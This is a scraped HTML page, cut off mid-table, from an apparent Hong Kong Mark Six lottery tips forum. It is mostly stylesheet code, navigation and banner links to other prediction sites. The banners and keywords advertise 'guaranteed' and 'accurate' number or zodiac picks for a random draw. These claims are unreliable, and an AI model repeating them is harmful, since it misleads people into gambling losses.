

--- FILE ---
content_type: text/html
request_url: https://6677493.com/a/lingbanpaogou/2023/1128/374154.html
body_size: 13546
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<title>135期另版跑狗一字記之曰：【倚】 - 马会文字论坛 - 二四六天天好彩资料|118图库|跑狗图|小鱼儿玄机2站|六合彩资料大全|香港挂牌正版彩图|香港马会资料|六合彩开奖结果</title>
<meta name="keywords" content="香港六合彩,六合彩图库,精准六肖,曾道人,黄大仙,白小姐,透码电话,满地红图库,满地红,心水论坛,心水发表,红姐图库,护民图库,金太阳图库,黄大仙,118图库,118论坛,万众图库,百合图库,管家婆四肖中特,管家婆,开奖记录,开奖日期,以往记录,以往开奖记录,高清跑狗图,香港彩霸王" />
<meta name="description" content="香港黄大仙提供-六合彩图库-精准六肖-曾道人-黄大仙-白小姐-透码电话-满地红图库-满地红-心水论坛-心水发表-118图库-118论坛-118论坛-万众图库-百万图库-百万论坛-管家婆四肖中特-开奖记录-开奖走势-现场直播-黄大仙-曾道人-彩霸王综合资料-6合彩开奖如果-彩色图库-2017年全年资料-2017年全年书本-每期提供高清跑狗图-香港彩霸王资料" />

<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?fid=9" />


<link rel="stylesheet" type="text/css" href="/css/iw77.css" />

<!--css--><style type="text/css"> 
html{overflow-y:scroll;}
body{width: 1000px;margin: 0 auto;font-size:9pt; background:#fff;font-family:Verdana; color:##333;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#ffffff;}
.f_two,.t_two,.r_two{background:#F2F9FF;}
/*按钮*/
.btn{border-color:#cecece #cecece #cecece #cecece;margin-right:1em;color:#fff;background:#277de2;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#F2F9FF;margin:2px;white-space:nowrap;border:1px solid #cecece;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #cecece;padding:3px;background:#ffffff;}
.img a:hover img{border:1px solid #277de2;background:#ffffff;}
.u-img img{padding:1px;background:#ffffff;border:1px solid #cecece;}
/*form*/
textarea,input,select{font:14px 微软雅黑;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #cecece;}
.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}
 
/*全局*/
#header{min-width:980px;}
.head-wrap{ background: url(/images/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:980px;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
#main{width:1000px;margin:0 auto;min-width:980px;padding-top:1px;}  /*内容*/
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #cecece;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #cecece;padding:.4em .6em;}

table {border-collapse: collapse;border-spacing: 0;}
.threadtxt { font-size: 13px; font-weight:bold; }
.replytxt { color: blue; }
.forumsth {  }
.forums {  }
.threadmei { color: #000000; }
.rethreadmei { color: #999999; }
.thusername { color: #FF0000; font-weight:bold; }
.reusername { color: #FF0000; }
.username{ color: red;font-weight:bold; }
.posttime{ color: silver; }
.numhits { color: #FF0000; }
.numhit { color: #FF0000; }
.topic{	margin-left: 2%;}
.reply{	margin-left: 3%;}
.gray{color:#818a89}

/*nav背景
.nav-wrap{background:url(/images/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(/images/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(/images/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(/images/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#cecece;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#F2F9FF}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(/images/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(/images/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(/images/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:1000px;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(/images/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #cecece;}
.t table{width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #cecece;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{height: 30px;font-size: 14px;font-family: 微软雅黑; font-weight: bold;border-bottom:1px solid #277de2;background:#277de2 repeat-x;text-align:left;color:#ffffff;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-size: 14px;font-family: 微软雅黑; font-weight: bold;color:#ffffff}
.h span a,.h span{color:#ffffff;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #cecece;}
/*table tr2*/
.tr2{background:#F2F9FF;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #cecece;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #cecece;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#F2F9FF;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #cecece;border-bottom:1px solid #cecece;background:#F2F9FF;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.3em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#cecece 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(/images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(/images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{border:0px solid #cecece;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}
.pages a,.pages b,.pages .pagesone{display:block;float:left;}
.pages a{padding:0 7px;color:#333;}
.pages b{padding:0 7px;background:#cecece;color:#333;}
.pages a:hover{background:#F2F9FF;text-decoration:none;}
.pages .pagesone{border-left:1px solid #cecece;background:#F2F9FF;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}
.pages input{border:1px solid #cecece;padding-left:1px;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(/images/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(/images/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#F2F9FF;}
.y-bg{margin:0 4px;border-top:1px solid #cecece;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #cecece;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #cecece;padding:1px;background:#cecece;}
.menu-post .menu-b{border:1px solid #fff;background:#F2F9FF;}
.menu-b .h{border-bottom:1px solid #277de2;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

.menu .menu-hidden{width:16px;height:16px;float:right;background:url(/images/close.gif) no-repeat;}
/*底部弹出框样式*/
.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#ffffff}
.menu-post-bottom dt a{color:#659B28; cursor:text}
.menu-post-bottom dt a:hover{ text-decoration:none}
 
/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(/images/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position:  -5px; }
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #cecece;}

/* popout forum list*/
.forum-list-popout { max-height:400px;_height:400px; overflow:auto}
.forum-list-popout a:hover{ color:#659B28}
.forum-list-popout dl{border-bottom:1px dashed #cecece; padding:5px 0;}
.forum-list-popout dt{font-weight:700;padding:0 0 2px}
.forum-list-popout dt a{display:inline}
.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#ffffff}
 
.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(/images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #cecece;border-bottom:0;background:#277de2 url(/images/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
 /*自定义css*/
</style><!--css-->

<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->
</head>

<!--
-->

<body>
<script>
function SetWinHeight(obj)
{
    var win = obj;
    if (document.getElementById)
    {
        if (win && !window.opera)
        {
            if (win.contentDocument && win.contentDocument.body.offsetHeight)

                win.height = win.contentDocument.body.offsetHeight;
            else if (win.Document && win.Document.body.scrollHeight)
                win.height = win.Document.body.scrollHeight;
        }
    }
}
</script>
</SCRIPT>
<script type="text/javascript" language="JavaScript" src="/public/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = '10366886';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}
</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">



<div id="main">
<style>
#common-header{position:fixed;width:100%;left:0;top:0;min-height:50px;z-index:100;display:none;}
#common-header .pa{position:absolute}
#common-header .hide{display:none}
#common-header .dib{display:inline-block}
#common-header .spect-header{position:relative;background-color:#277de2;height:50px;}
#common-header .sbox{position:relative;height:42px; padding:8px 10px 0; display:none;}
#common-header .spect-header .search-box{padding-right:40px}
#common-header .spect-header .search-box .search-input{width:100%!important;color:#333!important}
#common-header .spect-header .def-search-btn{width:32px;height:32px;top:9px;right:43px;}
#common-header .spect-header .def-search-btn:before{background:url(/images//search2.png);background-size:18px 18px;width:18px;height:18px;content:'';display:block;margin:7px 0 0 7px}
#common-header .spect-header .cont{width:100%;overflow:hidden}
#common-header .spect-header .home{width:44px;height:50px;left:0;top:0}
#common-header .spect-header .home:before{background:url([data-uri]);background-size:17px 17px;width:17px;height:17px;content:'';display:block;margin:15px 0 0 10px}
#common-header .spect-header .appendix{font-size:16px;line-height:1;color:#fff;min-width:168px;right:0;top:17px}
#common-header .spect-header .ask{border-right:1px solid #42b0ff;padding-right:12px; margin-right:90px;}
#common-header .spect-header .ask a{margin-left:8px;}
#common-header .spect-header .option{position:absolute;width:42px;height:50px;right:0;top:-17px;z-index:60}
#common-header .spect-header .option span{margin:17px 0 0 12px;background:url([data-uri]);width:15px;height:15px;background-size:15px 15px;vertical-align:top;-webkit-transition:all .3s}
#common-header .spect-header .option em{top:3px;right:3px}
#common-header .spect-header .nu{min-width:9px;padding:0 3px;height:14px;color:#fff;background-color:#ec4646;border-radius:14px;position:absolute;font-size:11px;font-style:normal;line-height:14px;text-align:center}
#common-header .spect-header .msg-list-active .ico{background:url(/images//msg_228367e.png) no-repeat;background-size:15px 150px}
#common-header .spect-header .msg-list{position:absolute;z-index:10;top:50px;right:5px;width:132px;background-color:#fff;border:1px solid #f6f6f6;border-radius:4px;box-shadow:1px 0 3px #e9e9e9;display:none;}
#common-header .spect-header .msg-list .ar{width:0;height:0;border-left:0;border-right:0;position:absolute;border:5px solid #fff;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-width:8px;top:-13px;left:109px}
#common-header .spect-header .msg-list .nu{left:100px;top:11px}
#common-header .spect-header .msg-list a{position:relative;height:37px;line-height:37px;color:#666;font-size:15px;margin:0 6px;border-bottom:1px solid #ededed;padding-left:36px;display:block}
#common-header .spect-header .msg-list a.last{border-bottom:0}
#common-header .spect-header .msg-list .ico{position:absolute;width:15px;height:15px;top:11px;left:13px}
#common-header .spect-header .msg-list .ico-ask{background-position:0 0}
#common-header .spect-header .msg-list .ico-ans{height:17px;background-position:0 -36px;top:10px}
#common-header .spect-header .msg-list .ico-msg{background-position:0 -76px}
#common-header .spect-header .msg-list .ico-share{background-position:0 -106px}
#common-header .spect-header .msg-list .t{margin-left:15px}
#common-header .spect-header .msg-list .ico-login{height:16px;background-position:0 -134px}
#common-header .spect-header .unlogin-msg{display:none!important}
#common-header .spect-header .toggle{-webkit-transform:rotate(90deg)}
#common-header .spect-header a{color:#fff;font-weight: bold;}

#common-header .spect-header .back-arr{position:absolute;width:44px;height:50px;left:0;top:0}
#common-header .spect-header .back-arr:before{content:'';display:block;width:10px;height:10px;border-top:1px solid #fff;border-right:1px solid #fff;-webkit-transform:rotate(-135deg);margin:19px 0 0 17px}
#common-header .sbox .search-box{background-color:#fff}
#common-header .sbox .search-box ::-webkit-input-placeholder{color:#999!important}
#common-header .spect-header-focus{padding-right:60px!important}
#common-header .spect-header-focus .home{display:none}
#common-header .spect-header-focus .appendix{display:none}
#common-header .spect-header-focus .search-btn{display:block}
#common-header .spect-header-focus .back-arr{display:block}
#common-header .spect-header-focus .ui-suggestion{left:0}
#common-header .spect-header-focus .def-search-btn{display:none}

#common-header .sbox .search-btn{top:9px;right:15px;position:absolute; text-indent:-999px; overflow:hidden; cursor:pointer; background:url([data-uri]);background-size:18px 18px;width:18px;height:18px;content:'';display:block;margin:7px 0 0 7px}
.sbox{background:#3399ff;border-radius:2px;padding-left:10px}
.sbox input{border:0;border-radius:0;background:0 0;-webkit-appearance:none;font-size:18px;vertical-align:middle;-webkit-tap-highlight-color:rgba(255,0,0,0)}
.sbox .search-input{width:100%;background:transparent;display:block;height:20px;line-height:20px;font-size:14px;padding:7px 6px;color:#999}
.sbox ::-webkit-input-placeholder{color:#e0eee3;line-height:18px}
.bf_login{float:left}
@media screen and (max-width:1050px){
	body,#main{min-width: 320px; max-width:960px;margin: 0 auto; width:auto;}
	#cywz,.multipleColumn,.kj,.header_search,.header_login{display:none;}
	.mainBody1,.header,#main,.wz,.wz-comm,.wz-comm .body{ width:100%;}
    .itemBox3{float:none; width:auto;}
    .listArrow3 ul li{line-height:30px; height:30px;border-bottom: 1px #cccccc dotted; margin: 0 5px;padding-right:8px;}
	.wz-comm{border:none;}
	.mainBody1{margin-left:0; width:100%;}
	.nav_wrap{width:100%}
	.nav{background:#277de2;}
	.nav ul{padding:0;}
	.nav li{width:33.33%; text-align:center;}
	.nav li:last-child{display:block}
	.nav li.index{display:none;}
	.nav li a{float:none; height:30px; line-height:30px; font-weight:normal; padding:0;}
	.header_wrap{box-shadow:none; background:#CCFFCC; position:static;}
	.nav ul,.nav{height:auto!important;width: 100%;}
	body{padding-top:50px!important;}
	.go-top{bottom:50px;}
	#common-header{display:block;}
}
</style>

 <div id="common-header">
	<header class="spect-header">
		<div class="cont">
			<a class="home pa" href="/"></a>
			<div class="appendix pa">
				<span class="ask dib">
					https://www.6622600.com
				</span>
				<span class="option dib"><span class="dib"></span></span>
			</div>
			
			
			
		<div class="msg-list">
			<a href="/huiyuanziliao/">文字资料</a>
			<a href="/benzhantuijian/">公式规律</a>
			<a href="/gaoshoushaliao/">高手资料</a>
			<a href="/jingxuanxuanji/">精选资料</a>
			<a href="">六信跑狗</a>
			<a href="http://www.3939898.com/rq">开奖日期</a>
			<a href="http://www.3939898.com/kj/">开奖记录</a>
			<span class="ar"></span>
		</div>
		</div>
		<a class="def-search-btn pa"></a>
	</header>
	<div class="sbox">
		<div class="search-box" id="search-box">
		<form action='/plus/search.php' method="post" target="_blank">
		<input class="search-btn" type="submit" value="搜索">
		<div class="ui-input-mask" style="height: 34px; margin-right:40px;">
			<input class="search-input" name="q" type="text" placeholder="输入关键字搜索">

		</div>
		</form>
		</div>
	</div>
</div><header class="header_wrap">
<div id="J_header" class="header cc">
<nav class="nav_wrap" style="float: left;">
<div class="nav">
<ul>
<li class="index"><a href="/">网站首页</a></li>
<li class=""><a href="/paogouliuxin/">新版跑狗</a></li>
<li class=""><a href="/a/laobanpaogou/">老版跑狗</a></li>
<li class=""><a href="/a/liuxinhongzi/">六信红字</a></li>
<li class=""><a href="/a/lingbanpaogou/">另版跑狗</a></li>
<li class=""><a href="/a/xianggangguapai/">香港挂牌</a></li>
<li class=""><a href="/a/gaoshoujieliao/">高手分析</a></li>
<li class=""><a href="/a/xuanjiziliao/">玄机资料</a></li>
<li class=""><a href="/a/jiepaogouliuxin/">马会高手</a></li>
<li class=""><a href="/a/mahuiziliao/">马会资料</a></li>
<li class=""><a href="/a/mahuixuanjitu/">马会玄机图</a></li>
<li class=""><a href="/benzhantuijian/">公式资料</a></li>
<li class=""><a href="/gaoshoushaliao/">高手资料</a></li>
<li class=""><a href="/huiyuanziliao/">文字资料</a></li>
<li class=""><a href="/jingxuanxuanji/">精选资料</a></li>
<li class=""><a href="/quannian/">全年资料</a></li>
<li class=""><a href="https://649bd.com/trend/hk6" target="_blank">开奖记录</a></li>
<li class=""><a href="https://649bd.com" target="_blank">开奖日期</a></li>
<li class=""><a  href="http://www.8989322.com/" target="_blank"><font color="#FFFF00">金━码━堂</font></a></li>
<li class=""><a href="http://www.3939855.com/" target="_blank"><font color="#FFFF00">黄━大━仙</font></a></li>
<li class=""><a href="http://www.780tk.com/" target="_blank"><font color="#FFFF00">金太阳图库</font></a></li>
</ul>

</div>
</nav>
</div>

</header>








<head>
<style type="text/css">
#td_tpc,.t5 .r_one,.t .f_one{background:#fff;}
.t{border:1px solid #cecece!important;}
.h{border-bottom:1px solid #cecece;}
/*帖子签名*/
.sigline {
	margin-left:15px;
	background: url(/images/sigline.gif) right bottom no-repeat;
	margin-right:30em;
	height:5px;
}
.signature {
	padding:.5em 2em 0 15px;
height:expression(this.scrollHeight>parseInt(this.currentStyle.maxHeight)?this.currentStyle.maxHeight:"auto");
}
/*end*/
.user-infoWrap2 {
	line-height:18px;
}
.user-pic {
	margin-left:11px;
}
.user-pic img {
	padding:3px;
	width: 120px;
    height: 120px;
    border-radius: 50%;
}
.user-info {
	position:absolute;
	line-height:160%;
	margin-left:-1.5em;
}
.user-infoWrap {
	color:#555;
	background:#fff url(/images/menubg.gif) center top repeat-x;
	border:1px solid #a9d5e9;
	padding:.5em 1em;
	margin-left:20px;
	display:block;
}
.user-info .co {
	position:absolute;
	width:10px;
	height:20px;
	margin-left:-1.8em;
	margin-top:2em;
	background:url(/images/user-info-co.gif)
}
/*字体大小*/
.small {
	font-size:12px
}
.middle {
	font-size:14px
}
.big {
	font-size:18px
}
/*digg*/
.dig {
	font-size:12px;
	background:#ffffee url(/images/readicon.png) .3em -164px no-repeat;
	padding:0 .4em 0 1.6em;
	cursor: pointer;
	color:#666;
	border:1px solid #ffd0a8;
	height:18px;
	line-height:18px;
	margin-right:5px;
}
.dig:hover {
	text-decoration:none;
	border:1px solid #f5a25c;
	color:#ff6600;
}
/*readicon*/
.listread a{
	background:url(/images/readicon.png);
	width:16px;
	height:20px;
	overflow:hidden;
	text-indent:-2000em;
	display:block;
	margin-right:5px;
	float:left;
}
.listread .readblog {
	background-position:0 -120px;
}
.listread .readonline {
	background-position:0 0px;
}
.listread .readoffline {
	background-position:0 -20px;
}
.listread .readprofile {
	background-position:0 -40px;
}
.listread .readmagic {
	background-position:0 -80px;
}
.listread .readmessage {
	background-position:0 -60px;
}
.listread .readqq {
	background-position:0 -100px;
}
.listread .readww {
	background-position:0 -140px;
}
/*tipbottom*/
.readbot {
	padding:0px;
	margin:0px;
}
.tpc_content img{max-width:783px;}
.readbot a{
	list-style:none;
	padding:0 0 0 1.8em;
	margin:0;
	float:left;
	cursor:pointer;
	background:url(/images/yin.gif) no-repeat;
	width:3em;
	height:16px;
}
.readbot .r-quote:hover{
	background-position:0 0;
}
.readbot .r-reply:hover {
	background-position:0 -20px;
}
.readbot .r-score:hover {
	background-position:0 -40px;
}
.readbot .r-keep:hover {
	background-position:0 -60px;
}
.readbot .r-quote {
	background-position:0 -80px;
}
.readbot .r-reply {
	background-position:0 -100px;
}
.readbot .r-score {
	background-position:0 -120px;
}
.readbot .r-keep {
	background-position:0 -140px;
}
.down {
	background:url(/images/down.gif) 5px center no-repeat;
	padding:5px 5px 5px 30px;
border:#cecece 1px solid;
	margin:0 1em 0 0;
	line-height:40px;
}
/*通用下拉*/
.content-dropB {
	margin-top:2px;
}
.dropB {
	cursor:pointer;
	text-indent:-2000em;
	background:url(/images/dropB-cion.gif) 0 0 no-repeat;
	width:15px;
	height:12px;
	overflow:hidden;
	;
	font:0/0 a;
	float:left
}
.dropB:hover {
background-color:#cecece;
	background-position:0 -20px;
}
ul,li,dl ,dt,dd {list-style:none;}


.mauthor{display:none; float:left;}
.mwapshow{display:none}
@media screen and (max-width:1050px){
	/*内容补充*/
	.r_two,.tar{display:none;}
	.mauthor{margin-right:5px;}
	.mauthor,.mwapshow{display:inline-block;}
	.mwaphidden{display:none;}
	.tpc_content img{max-width:100%;}
}

</style>
</head>

<body><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d916e9eb1e7146b5a788064ffa4bfcd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<div  align="center"><!--代码开始-->
<div id="retShow"></div>
<script src="/public/jquery-1.8.0.min.js"></script>

<!--代码结束-->

<body topmargin=0 leftmargin=0>


<table border="1" width="100%" id="table1" bordercolor="#FFCCFF">
  

  
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		
<img src="/images/yd.gif" width="100%"></font></td>
	</tr>
  

  
  
	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF">
		<font size="5">
		<a target="_blank" href="https://www.780tk.com/" style="text-decoration: none">〖金太阳图库〗
		最早上图</a></font></td>
	</tr>
		

		<tr>
		<td width="50%" align="center" height="33" bgcolor="#EFEFEF">
		<font size="5">
		<a target="_blank" href="https://www.8989110.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">【马会文字资料四肖选一肖】</font></a></font></td>
	</tr>
	<tr>
		<td width="50%" align="center" bgcolor="#EFEFEF" height="34">
		<font size="5">
		<a target="_blank" href="http://www.8989322.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">金码堂论坛主博平特三中三</font></a></font></td>
	</tr>

		<tr>
		<td width="50%" align="center" bgcolor="#EFEFEF" height="34">
		<font size="5">
		<a target="_blank" href="http://www.7799722.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">金码堂→四不像必中一肖图√</font></a></font></td>
	</tr>
  	<table border="1" width="100%" id="table1" bgcolor="#A49AFE" cellspacing="1" height="165">
	
		<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
